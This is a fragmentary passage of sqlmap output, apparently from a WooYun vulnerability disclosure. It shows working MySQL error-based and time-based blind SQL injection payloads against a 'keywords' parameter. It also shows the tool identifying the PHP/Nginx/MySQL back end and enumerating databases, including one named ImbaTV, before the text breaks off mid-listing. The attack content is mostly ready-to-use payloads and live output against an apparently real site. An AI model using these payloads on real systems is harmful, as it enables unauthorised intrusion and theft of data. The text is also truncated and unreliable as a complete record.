 Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: keywords=1" AND (SELECT 8110 FROM(SELECT COUNT(*),CONCAT(0x71766262
71,(SELECT (ELT(8110=8110,1))),0x7178787171,FLOOR(RAND(0)*2))x FROM INFORMATION_
SCHEMA.CHARACTER_SETS GROUP BY x)a) AND "DKBu" LIKE "DKBu
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: keywords=1" AND (SELECT * FROM (SELECT(SLEEP(5)))VLZM) AND "nISY" L
IKE "nISY
---
[22:21:38] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[22:21:38] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.2, Nginx
back-end DBMS: MySQL 5.0
[22:21:38] [INFO] fetching database names
[22:21:40] [INFO] the SQL query used returns 2 entries
[22:21:40] [INFO] resumed: information_schema
[22:21:40] [INFO] resumed: ImbaTV
available databases [2]:
[*] ImbaTV
[*] information_schema
[22:22:33] [INFO] the SQL
Database: ImbaTV
[46 tables]
+------------------------+
www.wooyun.org